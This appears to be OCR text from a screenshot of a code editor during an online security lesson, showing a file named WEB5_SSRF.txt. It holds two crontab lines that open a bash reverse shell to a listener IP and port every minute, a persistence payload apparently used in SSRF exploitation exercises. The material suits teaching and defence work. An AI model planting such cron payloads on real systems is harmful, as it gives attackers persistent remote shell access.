 untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
腾讯课堂
OPEN FILES
WEB5_SSRF.txt
untitled
WEB5_SSRF.txt
untitled
1
2
3
4 */1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333 0>&1
5
6
7
8 \r
9
10
11
12
13 */1 * * * * bash -i >& /dev/tcp/192.168.1.100/6666 0>&1
14
15
16
17 \r
画板 签到 答题卡 画中画 举手 预览 工具
4 lines, 5 characters selected
Tab Size: 4
Plain Text